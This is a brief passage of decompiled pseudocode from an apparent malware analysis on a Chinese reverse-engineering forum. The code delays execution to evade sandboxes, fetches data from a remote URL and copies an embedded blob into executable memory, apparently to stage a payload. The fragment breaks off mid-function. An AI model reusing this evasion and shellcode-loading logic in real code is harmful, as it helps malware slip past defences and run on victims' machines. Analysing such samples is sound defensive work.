 GetLocalTime(&SystemTime);
Sleep(180000u);
GetLocalTime(&v14);
if ( SystemTimeToFileTime(&SystemTime, &FileTime)
&& SystemTimeToFileTime(&v14, &v12)
&& *(_QWORD *)&v12 - *(_QWORD *)&FileTime > 0x6B49D1FFui64
&& (CreateDirectoryA("C:\\depot", 0i64) || GetLastError() == 183) )
{
data = (char *)requestData_fromUrl();
if ( data )
{
key1 = get_key1_62F42300();
version_str = (const char *)key1_decrpt_data_62F439B0(2, 16, key1);
ptr = strstr(data, version_str);
if ( ptr )
{
v6 = (char *)VirtualAlloc(0i64, 0x4470ui64, 0x1000u, 0x40u);
memcpy(v6, &unk_62FE7340, 0x4470ui64);
sub_62F41A00((__int64)v16, (__int64)ptr);
free(data);
if ( dword_62FE4000 ) // 0x4470
{
v7 = 0i64;
吾爱破解论坛
www.52pojie.cn